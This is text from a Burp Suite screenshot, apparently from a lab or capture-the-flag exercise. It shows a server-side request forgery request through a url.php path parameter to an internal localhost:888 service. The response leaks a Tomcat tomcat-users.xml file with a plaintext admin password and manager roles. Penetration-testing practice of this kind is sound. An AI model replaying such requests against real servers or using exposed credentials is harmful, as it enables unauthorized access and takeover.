 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.10.55:60000
Request
Pretty Raw Hex \n
1 GET /url.php?path=http%3a//localhost%3a888/%3fdoc%3dbackup HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.10.55:60000/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render \n
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
53
54 </tomcat-users>
55
56
57